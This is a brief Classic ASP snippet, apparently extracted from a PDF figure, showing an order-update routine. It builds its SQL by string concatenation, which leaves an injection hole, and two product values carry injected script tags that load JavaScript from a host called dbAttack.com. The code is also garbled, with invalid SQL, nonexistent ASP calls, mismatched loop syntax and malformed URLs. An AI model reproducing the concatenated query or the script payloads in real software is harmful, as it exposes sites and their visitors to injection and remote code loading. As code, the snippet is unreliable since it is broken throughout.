 <%
' Save Order in Database
Sql = "UPDATE OrderID,CustomerID,ProductID,ProductName IN Order_Main WHE
MainID = '" & iOrderMainId & "'"
SET RecordSet = Server.Object("ADODB.RecordSet")
vRecordSet.Open Sql,ConStr
If Not RecordSet.EOF Then
OrderID = RecordSet("OrderID")
CustomerID = RecordSet("CustomerID")
While Not RecordSet[NumProducts].EOF Then
ProductID[1] = "10034"
ProductID[2] = "20722"
ProductID[3] = "<script src=http:/www.dbAttack.com/vi01.js></script>"
ProductID[4] = "<script src=http:/www.dbAttack.com/vi.01js></script>"
End While
OrderSet.Close
End If
RecordSet.Close
Set RecordSet = Nothing
%>